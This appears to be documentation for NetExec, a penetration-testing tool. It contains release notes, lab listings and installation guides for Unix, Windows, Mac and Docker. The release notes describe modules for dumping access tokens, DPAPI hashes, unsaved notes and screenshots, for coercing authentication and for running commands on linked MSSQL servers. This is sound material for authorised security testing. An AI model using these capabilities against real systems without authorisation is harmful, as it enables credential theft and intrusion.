
## NFS Share Listing Option

The NFS protocol has a build in share listing option as well. Without specifying a share it will try to use the [escape-to-root-fs](/nfs-protocol/escape-to-root-file-system) and list the root of the file system. Made by [@NeffIsBack](https://x.com/al3x_n3ff).

<figure><img src="/files/tVlGYXUFmfOt5Eyu9zcD" alt=""><figcaption><p>Listing directories with NFS and if possible the root file system</p></figcaption></figure>

## WAM Module

On the hunt for Entry ID or M365 access tokens? The new `wam` module by [@zblurx](https://x.com/_zblurx) dumps you these tokens from the local Token Broker Cache. You can find a great article by [@xpn](https://x.com/_xpn_) [here](https://blog.xpnsec.com/wam-bam/) if you want to learn more.

## Enumerate Delegation Configurations in the Domain

It is now easier to enumerate miss configured delegation privileges, thanks to the integration by [@termanix](https://github.com/termanix) of impackets findDelegation.py tool. With the new LDAP flag `--find-delegation` any delegation can be found in the domain, including information about the user/computer object and the delegation details.

![Enumerate delegation configurations in the domain](https://github.com/user-attachments/assets/be853996-137e-4ff2-b46a-0956a208e86d)

## LDAPS Channel Binding now Supported

The new integration of LDAP Channel Binding is now available in Impacket, which means hardened environments are not a problem anymore. The LDAP protocol automatically picks up the required security options and will work out of the box without user interaction. Thanks to [@NeffIsBack](https://x.com/al3x_n3ff) who took care of the Pull Request in Impacket.

![Native LDAP Channel Binding support](https://github.com/user-attachments/assets/3dcb9ff0-e0b6-4df5-b643-3bd662182915)

## RID Brute Force on MSSQL

You probably know the `--rid-brute` feature of the [SMB protocol](/smb-protocol/enumeration/enumerate-users-by-bruteforcing-rid), but do you also know that this is possible with the [MSSQL protocol](/mssql-protocol/enumerate-users-by-bruteforcing-rid) as well? Well, now you can do it with NetExec, thanks to the work of [@Adamkadaban](https://x.com/Adamkadaban)!

![Enumerate Domain Users and Groups with MSSQL](https://github.com/user-attachments/assets/6ee1749b-650c-420b-aa5c-76009847035f)

## Coercing with MSSQL

Coercing connections with SMB is a well-known technique that can be achieved by using the `coerce_plus` module in NetExec. However, it is now also possible to coerce connections using MSSQL and the new `mssql_coerce` module by [@lodos](https://x.com/lodos2005)!

![Coercing SMB authentications with the MSSQL protocol](https://github.com/user-attachments/assets/272c2b13-53a2-436c-afdc-1a82152ced82)

## Shadow RDP Module

The new shadowrdp module allows you to enable or disable [Shadow RDP](https://learn.microsoft.com/en-us/troubleshoot/windows-server/remote/shadow-terminal-server-session), which can be used to eavesdrop on a specific RDP session. Module by [@Dfte](https://x.com/Defte_).

![Enable or disable shadow RDP on the target host](https://github.com/user-attachments/assets/0cf2a863-baf5-4df5-9113-99ae029abc38)

## Notepad++ Module

Finding credentials in text files never happens, right? Right??

Well, even typing in sensible content into unsaved notepad++ documents can be dangerous, as they still leave traces on the system. With the new `notepad++` module by [@Dfte](https://x.com/Defte_) you can automatically dump this information :rocket:

![Dumping unsaved notepad++ documents](https://github.com/user-attachments/assets/462b4dc3-1d7e-4fca-9292-04e4e4c39156)


## New Modules on MSSQL

[@deathflamingo](https://github.com/deathflamingo) added **six** new modules for the MSSQL protocol! That includes a few enumeration modules, as well as modules to perform actions on linked servers:

* `enum_impersonate`: List users that can be impersonated (similar to the mssql\_priv module)
* `enum_logins`: Enumerate active MSSQL logins
* `enum_links`: Enumerate linked MSSQL servers
* `exec_on_link`: Execute SQL queries on a linked server
* `link_enable_cmdshell`: Enable/Disable the cmd shell on a linked server
* `link_xpcmd`: Execute shell commands on the linked server

<figure><img src="/files/HCfuHc2hCRKqVy2a9yEx" alt=""><figcaption><p>A bunch of new modules for the MSSQL protocol</p></figcaption></figure>

## Enumerate Recently Accessed Files

By default, Windows creates LNK files for recently accessed objects and stores them in the `AppData\Roaming\Microsoft\Windows\Recent` directory. This module retrieves and parses these LNK files in order to extract the source files, which can be useful during internal assessments for retrieving recently modified and potentially juicy files. Module by [@Defte](https://x.com/Defte_).

<figure><img src="/files/hq5UE6bEpU4pkwByUMkQ" alt=""><figcaption><p>Enumerate recently accessed files</p></figcaption></figure>

## Snipping Tool Module

Admins, think twice before taking screenshots of sensitive data! With the new `snipped` module you can automatically dump all screenshots done by the Windows Snipping Tool. Module by [@Yeeb1](https://x.com/Yeeb_).

<figure><img src="/files/HlZk0gF4FecZa8G91CFT" alt=""><figcaption><p>Automatically download all screenshots from the target host</p></figcaption></figure>


## Uploading and Downloading files with SSH

The SSH protocol now also has `--get-file` and `--put-file` flags, to enable the easy upload and download of files with an authenticated session. Made by [@jdholtz](https://github.com/jdholtz).

<figure><img src="/files/TAQB3XwPzvRX0idUi998" alt=""><figcaption><p>Upload and Download files via SSH</p></figcaption></figure>


## Remote UAC

This module enables you to disable, or more realistically re-enable, the remote UAC. This might be useful after manual exploitation, for example, to restore the system's original security (never leave a system more vulnerable than when you found it!). Module by [@Defte](https://x.com/Defte_).

<figure><img src="/files/NzFEo1JqyzzOrbQfldNG" alt=""><figcaption><p>Enabling the remote UAC of the target system</p></figcaption></figure>

## Detect drop-the-MIC

The [drop-the-MIC attack](https://www.thehacker.recipes/ad/movement/ntlm/relay#mic-message-integrity-code) is known for quite some time, but still really powerful if you find an outdated host. Relaying SMB traffic to LDAP? No Problem!

With the new module `remove-mic` made by [@XiaoliChan](https://x.com/Memory_before) you can easily check if the target is vulnerable to CVE-2019-1040, aka drop the MIC :fire:

![Check for CVE-2019-1040 aka drop-the-MIC](https://github.com/user-attachments/assets/e34cacc8-6601-4039-ba8d-b9739fe7fa3a)

## DPAPI Hash

Interested in dumping DPAPI hashes? This module, `dpapi_hash`, extracts DPAPI 'hashes' based on the user's protected master key, which can then be brute-forced with Hashcat (modes 15310 or 15900). Module by [@nikaiw](https://github.com/nikaiw).

![Dump the DPAPI hashes of users' master keys](https://github.com/user-attachments/assets/af676b4a-aadc-40f5-b8d5-cf1521d35281)

## Automatically Generate Hosts File

NetExec now creates host files for machines enumerated over SMB with `--generate-hosts-file <filename>`, making it easier to add/remove the `/etc/hosts` in CTFs and in real life. Made by [@mpgn](https://x.com/mpgn_x64).

![Generate the /etc/hosts file with hosts discovered over SMB](https://github.com/user-attachments/assets/ffe68e1f-ea15-4ecc-86b3-abc059064691)


## Automatically Generate KRB5 File

The new SMB flag `--generate-krb5-file <filename>` generates a valid `krb5.conf` file, similar to `--generate-hosts-file`, to enable Kerberos authentication with other tools. Made by [@mpgn](https://x.com/mpgn_x64).

![Generate a kerberos config file with the SMB](https://github.com/user-attachments/assets/e0655094-72fd-42d0-b9b9-8bceef049a8c)

## Outro

If you want to read about all changes in detail or download the latest standalone binaries check out the GitHub release page:

{% embed url="<https://github.com/Pennyw0rth/NetExec/releases/tag/v1.4.0>" %}

*Notes by* \[[Alex](mailto:undefined)]\(<https://x.com/al3x\\_n3ff)_and>\_ [*@termanix*](https://github.com/termanix)*, copyedit by* [Marshall Hallenbeck](mailto:undefined)


# Logo & Banner

NetExec's amazing icon, logo, and banner were created by [Stephanie Seger](https://www.stephanieseger.com/).

They are below for inclusion wherever it is needed!

<figure><img src="/files/pqVKzRGwUvMfsYQcCxws" alt=""><figcaption><p>NetExec Banner</p></figcaption></figure>

<figure><img src="/files/poHbsPHNPloS8oq0tkB4" alt=""><figcaption><p>NetExec Logo All Purple</p></figcaption></figure>

<figure><img src="/files/9GuZb9Nkb6AnT6Yezqr2" alt=""><figcaption><p>NetExec Logo Purple Outline</p></figcaption></figure>

<figure><img src="/files/xVQB12C11KjG2iftI1Xg" alt=""><figcaption><p>NetExec Logo All White</p></figcaption></figure>

<figure><img src="/files/dnnlui7TtK1mEsVFOykZ" alt=""><figcaption><p>NetExec Spider</p></figcaption></figure>

<figure><img src="/files/3ASwtZSqccVHsKwFpMyW" alt=""><figcaption><p>NetExec Purple</p></figcaption></figure>

<figure><img src="/files/Gtt8fgqjMDExliT8aHTK" alt=""><figcaption><p>NetExec White</p></figcaption></figure>


# NetExec Lab

Lab build for CTF and Workshop

With NetExec, you get more than just the tool, you get three complete labs built to accelerate your mastery of NetExec for real-world pentest engagements. Create the workshop setup you want and explore every feature hands-on. You’ll find a write-up link in every workshop’s readme, and we’re looking forward to receiving yours!

You can deploy all labs on your own infrastructure (VMware, VirtualBox, or Ludus).

We recommend [Ludus](https://ludus.cloud/) for the best experience, but the choice is entirely yours 🔥

1. First Lab: LeHack 2024 - Rome
2. Second Lab: Barbhack 2024 - Batman
3. Third Lab: LeHack 2025 - Star Wars
4. Fourth Lab: Barbhack 2025 - Pirates of the Caribbean

<table data-card-size="large" data-view="cards" data-full-width="false"><thead><tr><th></th><th data-type="content-ref"></th><th data-type="content-ref"></th><th><select multiple><option value="3FN5AjNCntEy" label="Ludus" color="blue"></option><option value="o8JG7fL9jjNt" label="VWmare" color="blue"></option><option value="CU92TNT1vzuG" label="VirtualBox" color="blue"></option></select></th><th></th><th></th><th data-hidden data-card-cover data-type="image">Cover image</th></tr></thead><tbody><tr><td>LeHack 2024 - Rome</td><td><a href="https://docs.ludus.cloud/docs/environment-guides/netexec-workshop-lehack-2024/">https://docs.ludus.cloud/docs/environment-guides/netexec-workshop-lehack-2024/</a></td><td><a href="https://github.com/Pennyw0rth/NetExec-Lab/tree/main/LeHack-2024">https://github.com/Pennyw0rth/NetExec-Lab/tree/main/LeHack-2024</a></td><td><span data-option="CU92TNT1vzuG">VirtualBox, </span><span data-option="o8JG7fL9jjNt">VWmare, </span><span data-option="3FN5AjNCntEy">Ludus</span></td><td>Lab created by mpgn</td><td>Lab build by Aleem Ladha</td><td><a href="/files/V5hihiSKvi529g7FDL1W">/files/V5hihiSKvi529g7FDL1W</a></td></tr><tr><td>Barbhack 2024 - Batman</td><td><a href="https://docs.ludus.cloud/docs/environment-guides/barbhack-ctf-2024">https://docs.ludus.cloud/docs/environment-guides/barbhack-ctf-2024</a></td><td><a href="https://github.com/Pennyw0rth/NetExec-Lab/tree/main/BARBHACK-2024">https://github.com/Pennyw0rth/NetExec-Lab/tree/main/BARBHACK-2024</a></td><td><span data-option="3FN5AjNCntEy">Ludus, </span><span data-option="o8JG7fL9jjNt">VWmare, </span><span data-option="CU92TNT1vzuG">VirtualBox</span></td><td>Lab created by mpgn</td><td>Lab build by Aleem Ladha</td><td><a href="/files/zTBtFfrQhTNy2jfURTdu">/files/zTBtFfrQhTNy2jfURTdu</a></td></tr><tr><td>LeHack 2025 - Star Wars</td><td><a href="https://docs.ludus.cloud/docs/environment-guides/netexec-workshop-lehack-2025">https://docs.ludus.cloud/docs/environment-guides/netexec-workshop-lehack-2025</a></td><td><a href="https://github.com/Pennyw0rth/NetExec-Lab/tree/main/LeHack-2025">https://github.com/Pennyw0rth/NetExec-Lab/tree/main/LeHack-2025</a></td><td><span data-option="3FN5AjNCntEy">Ludus, </span><span data-option="o8JG7fL9jjNt">VWmare, </span><span data-option="CU92TNT1vzuG">VirtualBox</span></td><td>Lab created by mpgn</td><td>Lab build by Aleem Ladha</td><td><a href="/files/7loS0utdrZXSEawdj8as">/files/7loS0utdrZXSEawdj8as</a></td></tr><tr><td>Barbhack 2025 - Pirates of the Caribbean</td><td></td><td><a href="https://github.com/Pennyw0rth/NetExec-Lab/tree/main/Barbhack-2025">https://github.com/Pennyw0rth/NetExec-Lab/tree/main/Barbhack-2025</a></td><td><span data-option="3FN5AjNCntEy">Ludus, </span><span data-option="o8JG7fL9jjNt">VWmare, </span><span data-option="CU92TNT1vzuG">VirtualBox</span></td><td>Lab created by mpgn</td><td>Lab build by mpgn</td><td><a href="/files/MYgptRx8p0yKV5L7nWNp">/files/MYgptRx8p0yKV5L7nWNp</a></td></tr></tbody></table>

You can find the official repository:

{% embed url="<https://github.com/Pennyw0rth/NetExec-Lab>" fullWidth="false" %}


# Installation

NetExec installation

{% content-ref url="/pages/esdEoL0bhoEL7jv2m7AL" %}
[Installation for Unix](/getting-started/installation/installation-on-unix)
{% endcontent-ref %}

{% content-ref url="/pages/RQaWzeizlOuo2F0Gn0qs" %}
[Installation for Windows](/getting-started/installation/installation-on-windows)
{% endcontent-ref %}

{% content-ref url="/pages/d8xZzbxlEAqffJk2YK5a" %}
[Installation for Mac](/getting-started/installation/installation-for-mac)
{% endcontent-ref %}

{% content-ref url="/pages/g8uDDimceXXEiCih6Rmo" %}
[Using Docker](/getting-started/installation/using-docker)
{% endcontent-ref %}

{% content-ref url="/pages/yoSAtCmW2ytsiv2A8Pth" %}
[Manually building the binary](/getting-started/installation/manually-building-the-binary)
{% endcontent-ref %}

{% content-ref url="/pages/gsRDcdBBHbMpSl4VVzwV" %}
[Post Installation Setup](/getting-started/installation/setting-up-tab-completion)
{% endcontent-ref %}


# Installation for Unix

## Installing NetExec with pipx :saxophone:

{% hint style="info" %}
We do recommend to install rust before to make sure everything will work properly

```
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
```

Also, on some distributions, python headers may not be installed with python but are needed for [arc4 dependency](https://pypi.org/project/arc4/) build. To [install them](https://stackoverflow.com/questions/21530577/fatal-error-python-h-no-such-file-or-directory#answer-21530768) if you encounter `arc4.c:2:10: fatal error: Python.h: No such file or directory` error.
{% endhint %}

Using [pipx](https://github.com/pypa/pipx) to install NetExec is recommended. This allows you to use NetExec and the nxcdb system-wide.

```bash
sudo apt install pipx git
pipx ensurepath
pipx install git+https://github.com/Pennyw0rth/NetExec
```

Open a new shell and you are ready to go:

```bash
NetExec
nxcdb
```

Updating via pipx:

```bash
pipx upgrade netexec        # Will update if there is a new version
pipx reinstall netexec      # Force download the latest commits from github
```

#### Failed building wheel for aardwolf

If pip fails to build aardwolf you need to [install rust](https://www.rust-lang.org/tools/install). Don't forget to reload your shell so rust is added to your PATH!

## Installation for Kali :dragon\_face:

```bash
apt update
apt install netexec
```

## Installation for BlackArch :dagger:

```bash
pacman -Syu netexec
```

## Installation for ParrotSec 🦜

```bash
apt update
apt install netexec
```

## Availability on other Unix distributions :penguin:

[![Packaging status](https://repology.org/badge/vertical-allrepos/netexec.svg)](https://repology.org/project/netexec/versions)

## Installation for development using UV

Install uv (and rust)

```bash
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
apt install pipx git
pipx ensurepath
pipx install uv
```

Now that UV is set up, we can download the NetExec repository and install its dependencies:

```bash
git clone https://github.com/Pennyw0rth/NetExec
cd NetExec
uv tool install .
uv run netexec
```

## Installation for development using Poetry :postal\_horn:

{% hint style="warning" %}
We do not recommend to install poetry via APT on kali
{% endhint %}

You're going to need to install [Poetry](https://python-poetry.org/docs/#installation) which is what nxc uses to manage dependencies. To install poetry you should use [pipx](https://github.com/pypa/pipx), because our dynamic-versioning plugin will likely crash otherwise.

```bash
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
apt install pipx git
pipx ensurepath
pipx install poetry
poetry self add "poetry-dynamic-versioning[plugin]"
poetry dynamic-versioning enable
```

Now that poetry is set, up and we can download the NetExec repository and install its dependencies:

```bash
git clone https://github.com/Pennyw0rth/NetExec
cd NetExec
poetry install
poetry run NetExec
```

## Binaries

We recommend installing via pipx/pip, but if you want to use a pre-compiled binary, go to the [Releases](https://github.com/Pennyw0rth/NetExec/releases) and download the appropriate binary.


# Installation for Windows

## Using Python and pipx

{% hint style="success" %}
If Python is available it is recommended to install NetExec with pipx
{% endhint %}

{% hint style="warning" %}
For Windows, git and Rust are required for installation. If you can't install either of these, see below for a standalone executable.
{% endhint %}

Set up git, Rust and C++:\
<https://git-scm.com/download/win>\
<https://www.rust-lang.org/tools/install>\
<https://visualstudio.microsoft.com/de/visual-cpp-build-tools/>

Install pipx and NetExec directly from the repository:

```bash
pip install pipx
python -m pipx ensurepath
python -m pipx install git+https://github.com/Pennyw0rth/NetExec
```

Restart your command line and you should be able to execute NetExec:

```bash
NetExec
```

## Using NetExec Binary

1. Download the latest Windows binary on the [release ](https://github.com/Pennyw0rth/NetExec/releases)page (netexec-windows-latest)
2. Unzip the folder
3. Run the binary from the command line

## From Python ZippApp

{% hint style="warning" %}
Not all functionalities have been tested
{% endhint %}

1. You can also use the [standalone](https://www.python.org/downloads/windows/) version of Python, then add the path of the folder containing the python.exe file to the **PATH** env variable of your user.
2. Download the ZippApp for your specific OS & Python version [here](https://github.com/Pennyw0rth/NetExec/actions/runs/6374124950)
3. Then just run the binary `python.exe .\nxc`

{% embed url="<https://www.python.org/downloads/windows/>" %}

If you got this error

```bash
FileNotFoundError: [Errno 2] No such file or directory: 'C:\Users\Admin.shiv\nxc_51b7721208fc3d0af7e301aa9a56e1da0a38e9ec5bc08bfe8cc9ba14853ac5d1.tmp\site-packages\nxc\data\powersploit\CodeExecution\Invoke-ReflectivePEInjection_Resources\DemoDLL_RemoteProcess\DemoDLL_RemoteProcess\DemoDLL_RemoteProcess.vcxproj.filters
```

Add the following registry key:

```bash
REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem" /v LongPathsEnabled /t REG_DWORD /d 1 /f
```


# Installation for Mac

{% hint style="warning" %}
For Mac, [Homebrew](https://brew.sh/) and Rust are required for installation. If you can't install these, see below for a standalone executable.
{% endhint %}

## Setup Rust with Homebrew

Ensure Homebrew is installed, or install it with the following command

```sh
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)"
```

Install Rust with Homebrew

```bash
brew install rust
```

Or install via curl

```bash
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
source "$HOME/.cargo/env"
```

## Installing Netexec with pipx

```bash
brew install pipx
pipx install git+https://github.com/Pennyw0rth/NetExec
```

## Using NetExec Binary

1. Download the latest MacOS binary on the [release ](https://github.com/Pennyw0rth/NetExec/releases)page (netexec-macOS-latest)
2. Unzip the folder
3. Run the binary from the command line


# Using Docker

## Installing Docker for Windows/Mac

{% hint style="success" %}
If Python is available it is recommended to install NetExec with pipx
{% endhint %}

{% hint style="warning" %}
For Windows and Mac (x86\_64/arm64) we recommend installing Docker Desktop. Especially Mac, as installation tends to be flaky via other means.
{% endhint %}

Download Docker Desktop: <https://www.docker.com/products/docker-desktop/>

{% hint style="info" %}
Requires Windows 10/11 Pro, Enterprise, or Education and CPU virtualization enabled in BIOS (Intel VT-x / AMD-V)
{% endhint %}

After installation, the Docker Desktop process needs to be running and can be backgrounded

